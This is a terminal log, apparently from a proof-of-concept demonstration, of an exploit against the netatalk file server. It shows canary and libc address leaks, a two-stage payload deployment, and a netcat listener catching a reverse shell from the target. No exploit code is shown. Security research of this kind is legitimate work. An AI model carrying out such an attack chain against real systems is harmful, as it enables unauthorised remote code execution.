 iot@ubuntu:~/Desktop/netatalk
[+] Got canary: 0x495b4c3c627b5800
[*] Leaking libc (unstable)...
[!] Detect 1 possible val(s) for byte0
[*] ==== Byte1 ====
[4]
[!] Detect 1 possible val(s) for byte1
[*] ==== Byte2 ====
[232]
[!] Detect 1 possible val(s) for byte2
[*] ==== Byte3 ====
[27]
[!] Detect 1 possible val(s) for byte3
[*] ==== Byte4 ====
[229]
[!] Detect 1 possible val(s) for byte4
[*] ==== Byte5 ====
[127]
[+] Got libc: 0x7fe51babb000
[*] Deploy payload (stage 1)
[*] Deploy payload (stage 2)
[+] Exploit finish.
➜ netatalk
iot@ubuntu:~
➜ ~ nc -lnvp 31337
Listening on 0.0.0.0 31337
Connection received on 192.168.152.133 43726
Linux ubuntu 4.15.0-112-generic #113~16.04.1-Ubuntu SMP Fri Jul 1
0 04:37:08 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
➜ ~